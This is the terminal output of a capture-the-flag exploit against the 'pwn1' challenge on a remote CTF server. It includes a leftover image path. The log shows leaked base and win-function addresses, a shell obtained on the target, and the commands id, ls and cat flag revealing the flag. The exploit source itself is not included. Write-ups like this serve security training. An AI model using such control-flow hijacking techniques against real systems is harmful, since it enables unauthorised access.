 → pwn1 python2 ./pwn1_wu.py
[+] Opening connection to hax1.allesctf.net on port 9100: Done
Enter your witch name:
[*] Adresse de base: 0x564a434da785
[*] Adresse de la fonction win: 0x564a434da9ec
gdb attach
[*] Switching to interactive mode
~ Protego!
You are a Slytherin..
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
pwn1
ynetd
$ cat flag
CSCG{NOW_PRACTICE_MORE}$